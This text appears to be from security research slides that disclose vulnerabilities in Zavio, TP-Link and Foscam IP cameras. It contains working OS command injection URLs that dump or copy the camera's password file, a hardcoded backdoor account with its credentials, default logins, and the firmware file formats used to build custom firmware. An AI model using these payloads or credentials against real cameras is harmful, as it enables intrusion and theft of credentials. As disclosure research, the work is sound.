



• The vulnerability is present in the /opt/cgi/view/param binary

Vulnerable function is sub\_C8C8 which is called when the
 Settings -> Basic -> System -> Date/Time configuration
 is changed in the camera

• General.Time.TimeZone Y General.Time.NTP.Server parameters are used in a format string and then used in the system() call



• Performing a "/bin/cat /var/www/secret.passwd"

http://<cam\_ip>/cgi-bin/admin/param?action=update &General.Time.NTP.ServerAuto=no& General.Time.NTP.Server=visita!a!palermo;/bin/cat%20 /var/www/secret.passwd;&<lots of parameters>

system("msntp -o -06:00 -r visita!a!palermo;/bin/cat
/var/www/secret.passwd; > /dev/null");

msntp: unable to set up access to NTP server visita!a!palermo 000007ff YWRtaW46YWRtaW4= 000007ff enVsbWE6TE9CQVRP



• All the *CGIs* are protected with an access control list defined in the /etc/boa.conf file

• Any unauthenticated CGI request is ignored by the web server





ScriptAlias /cgi-bin/operator/ /opt/cgi/operator/ ScriptAlias /cgi-bin/view/ /opt/cgi/view/ ScriptAlias /cgi-bin/admin/ /opt/cgi/admin/ ScriptAlias /cgi-bin/jpg/ /opt/cgi/jpg/ ScriptAlias /cgi-bin/ /opt/cgi/ ScriptAlias /jpg /opt/cgi/jpg

# MFT: Specify manufacture commands user name and password
MFT manufacture erutcafunam

[...]

Auth /cgi-bin/mft/ /var/www/secret.passwd Auth /cgi-bin/admin /var/www/secret.passwd Auth /cgi-bin/jpg /var/www/secret.passwd Auth /cgi-bin/operator /var/www/secret.passwd Auth /cgi-bin/view /var/www/secret.passwd Auth /jpg /var/www/secret.passwd



• Despite of this line in the **boa**.conf file:

"Auth /cgi-bin/mft/ /var/www/secret.passwd"

The requests for any CGI located in /cgi-bin/mft/ aren't checked for authorization against /var/www/secret.passwd

• Instead, hardcoded credentials are used. FAIL!







#### boa.conf:

[...]

# MFT: Specify manufacture commands user name and password
MFT manufacture erutcafunam



#### [...]

Auth /cgi-bin/mft/ /var/www/secret.passwd Auth /cgi-bin/admin /var/www/secret.passwd Auth /cgi-bin/jpg /var/www/secret.passwd Auth /cgi-bin/operator /var/www/secret.passwd Auth /cgi-bin/view /var/www/secret.passwd Auth /jpg /var/www/secret.passwd PAGE 81



- This backdoor account **is not shown** in the web administration interface
- The user is **not aware** about this hidden account
- This backdoor account cannot be deleted





Two CGIs are present in /cgi-bin/mft/ which can be accessed using the manufacture credentials:

- manufacture
- wireless mft



These programs are used for factory testing



• manufacture: if the serial number stored in /var/mft/manufacture.cfg is "9876543210", then full maintenance mode is enabled. This may allow someone to:

- Erase the flash memory
- Reset the camera to factory values
- Set environment variables (this feature is vulnerable to OS command injection)
- Directly execute any given command
- We couldn't take advantage of this "feature" because our serial number isn't "9876543210"
   CORE SECURITY

• wireless\_mft: allows to modify the Wi-Fi configuration of the camera.

- It parses the query string and only accepts two parameters:
   "ap" and "check"
- There isn't anything interesting for us in the "check" path
- In the "ap" path there is an OS Command Injection







| 🖬 🖂 🖂 |                                                                 |
|-------|-----------------------------------------------------------------|
| LDR   | R0, =aKillallSigusr1 ; "killall -SIGUSR1 net state"             |
| BL    | system                                                          |
| LDR   | R0, =aSbinIwprivRa0S ; "/sbin/iwpriv ra0 set ResetCounter"      |
| BL    | system                                                          |
| LDR   | R0, =aSbinIwprivRa_0 ; "/sbin/iwpriv ra0 set NetworkType=Infra" |
| BL    | system                                                          |
| LDR   | R0, =aSbinIwprivRa_1 ; "/sbin/iwpriv ra0 set AuthMode=OPEN"     |
| BL    | system                                                          |
| LDR   | R0, =aSbinIwprivRa_2 ; "/sbin/iwpriv ra0 set EncrypType=NONE"   |
| BL    | system                                                          |
| SUB   | R3, R11, #-command                                              |
| LDR   | R1, [R11,#var_20]                                               |
| MOV   | R2, #4                                                          |
| MOV   | R12, R1,LSL#2                                                   |
| LDR   | LR, [R11, #param_query_string]                                  |
| ADD   | R1, R12, LR                                                     |
| ADD   | R2, R1, R2                                                      |
| MOV   | R0, R3 ; s                                                      |
| LDR   | R1, =aSbinIwprivRa_3 ; "/sbin/iwpriv ra0 set SSID=%s"           |
| LDR   | R2, [R2]                                                        |
| BL    | sprintf                                                         |
| SUB   | R3, R11, #-command                                              |
| MOV   | R0, R3 ; command                                                |
| BL    | system                                                          |
| MOV   | R0, #1 ; seconds                                                |
| BL    | sleep                                                           |
| LDR   | R0, =aInfoAssignComp ; "#Info: Assign completely !!\n"          |
| BL    | printf                                                          |
| в     | loc A430                                                        |

÷

• First, copy the "secret.passwd" file to the web server root directory: "cp /var/www/secret.passwd /web/html/credentials"

http://<cam\_ip>/cgi-bin/mft/wireless\_mft?
ap=asado;cp%20/var/www/secret.passwd%20/web/html/cred
entials;

• Second, request the "credentials" file: http://<cam\_ip>/credentials

• Profit!!!

PAGE **88** 









PAGE 90

Models: TL-SC3130, TL-SC3130G, TL-SC3171G, TL-SC4171G Processor? RAM? Linux Version?

SDK?

Filesystem: ext2

Web server: BOA development version 0.94.14rc21





#### Services:

| 80/tcp    | http  |
|-----------|-------|
| 443/tcp   | https |
| 554/tcp   | rtsp  |
| 49152/tcp | UPnP  |



• Requesting http://<cam\_ip>/web\_version (no need for valid credentials) the firmware version is shown

# Default Web server credentials: usr=admin pwd=admin

- Web server fingerprinting:
  - Server: Boa/0.94.14rc21
  - WWW-Authenticate: Basic realm="TL-SC3171G"
  - WWW-Authenticate: Basic realm="TP-LINK\_TL-SC3130G"



• Share the same firmware that Zavio F3105 IP cameras

# Have the same backdoor account "manufacture:erutcafunam"

• Have the same vulnerable CGI wireless\_mft, except for the non-wireless models

So, they can be exploited in the very same way that Zavio IP cameras





PAGE 95

• We focused on building a custom firmware for Foscam IP cameras





- We wanted our own tools inside the camera
- The only way to upload files to the Foscam camera is:
  - Updating the Web UI firmware
  - Updating the System firmware
- So, we reverse engineered the file format of both firmware packages



- The Web UI firmware is a .bin file containing html/js/gif files
- The format of the uploaded .bin file is checked at sub\_876C in /bin/camera
- The .bin file has the following format:

# **HEADER**

| Offset | Size | Description                                          |
|--------|------|------------------------------------------------------|
| 0x00   | 4    | Magic: 0x440C9ABD                                    |
| 0x04   | 4    | Checksum (sum of every byte starting at offset 0x0C) |
| 0x08   | 4    | Filesize (size of the whole .bin file)               |
| 0x0C   | 4    | Unknown                                              |



• After **HEADER** there is a **FILE\_ENTRY** array. Every **FILE\_ENTRY** has this format:

## FILE\_ENTRY

| Туре   | Size     | Description                                        |
|--------|----------|----------------------------------------------------|
| DWORD  | 4        | Filename length                                    |
| STRING | Variable | Filename (not null-terminated)                     |
| BYTE   | 1        | File or folder flag (1: file, 0: folder)           |
| DWORD  | 4        | File content length                                |
| BYTE[] | Variable | File content (only when this FILE_ENTRY is a file) |



- The System firmware contains:
  - linux.bin
  - romfs filesystem image
- System firmware file has the following format:

```
struct system_firmware{
    DWORD magic = 0x424e4547;
    DWORD unknown1, unknown2;
    DWORD linux_bin_size;
    DWORD romfs_size;
    unsigned char[linux_bin_size] linux_bin;
    unsigned char[romfs_size] romfs;
}
```



• Steps to modify the system firmware:

- 1. Extract the **romfs** image from the original .bin file
- 2. Mount the **romfs** image
- 3. Make the changes you want to the mounted filesystem
- Generate a new romfs image from the modified filesystem (e.g: genromfs)
- 5. Build the new .bin file



CORE SECURITY

• Toolchain for cross-compiling for ARM

- Can be downloaded from <u>here</u>
